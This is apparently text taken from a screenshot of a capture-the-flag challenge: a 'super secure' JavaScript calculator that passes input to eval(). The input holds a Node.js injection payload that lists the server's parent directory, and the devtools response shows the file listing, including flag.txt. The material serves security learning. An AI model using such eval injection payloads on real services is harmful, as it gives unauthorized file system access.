 A super secure Javascript calculator with the help of eval() 🤮
require('fs').readdirSync('..').toString()
Calculate
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Stack Trace
159.6… calculate main.js:1… json 336 B 10… Filter properties
JSON Raw
message: "app,bin,dev,etc,flag.txt,home,lib,media,mnt,opt,proc,root,run,sbin,srv,sys,tmp,usr,var"